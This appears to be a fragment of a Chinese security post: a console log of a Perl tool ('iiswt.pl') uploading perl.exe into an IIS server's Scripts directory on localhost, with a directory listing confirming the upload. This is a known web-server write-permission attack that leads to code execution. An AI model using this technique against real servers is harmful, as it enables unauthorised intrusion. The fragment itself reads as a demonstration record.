 C:\usr\bin>perl.exe iiswt.pl 127.0.0.1 80 perl.exe /
Scripts/perl.exe
perl.exe size is 20535 bytes
please wait...
upfile Succeed!!!
C:\Inetpub\Scripts>dir perl.exe
驱动器 C 中的卷没有标签。
卷的序列号是 3CD1-479E
C:\Inetpub\Scripts 的目录
2004-05-05 00:42 20,535 perl.exe
1 个文件 20,535 字节
0 个目录 3,871,031,296 可用字节